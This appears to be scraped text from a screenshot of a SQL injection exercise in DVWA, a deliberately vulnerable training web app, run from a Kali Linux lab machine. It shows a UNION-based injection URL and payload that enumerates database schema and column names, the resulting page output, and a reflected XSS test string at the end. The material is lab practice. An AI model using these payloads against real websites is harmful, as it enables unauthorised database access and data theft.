 192.168.50.101/dvwa/vulnerabilities/sqli/?id='+UNION+select+concat(table_schema%2C"."%2Ctable_name)%2C+column_name++from+information_schema.columns%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION select concat(table_schema,".",table_name), column_name  from information_schema.columns#
First name: information_schema.CHARACTER_SETS
Surname: CHARACTER_SET_NAME
ID: ' UNION select concat(table_schema,".",table_name), column_name  from information_schema.columns#
First name: information_schema.CHARACTER_SETS
Surname: DEFAULT_COLLATE_NAME
ID: ' UNION select concat(table_schema,".",table_name), column_name  from information_schema.columns#
First name: information_schema.CHARACTER_SETS
Surname: DESCRIPTION
ID: ' UNION select concat(table_schema,".",table_name), column_name  from information_schema.columns#
First name: information_schema.CHARACTER_SETS
Surname: MAXLEN
ID: ' UNION select concat(table_schema,".",table_name), column_name  from information_schema.columns#
First name: information_schema.COLLATIONS
Surname: COLLATION_NAME
ID: ' UNION select concat(table_schema,".",table_name), column_name  from information_schema.columns#
First name: information_schema.COLLATIONS
Surname: CHARACTER_SET_NAME
ID: ' UNION select concat(table_schema,".",table_name), column_name  from information_schema.columns#
First name: information_schema.COLLATIONS
Surname: ID
ID: ' UNION select concat(table_schema,".",table_name), column_name  from information_schema.columns#
First name: information_schema.COLLATIONS
Surname: IS_DEFAULT
ID: ' UNION select concat(table_schema,".",table_name), column_name  from information_schema.columns#
First name: information_schema.COLLATIONS
Surname: IS_COMPILED
<script>alert('CIAO');</script> Highlight All Match Case Match Diacritics Whole Words 1 of 1 match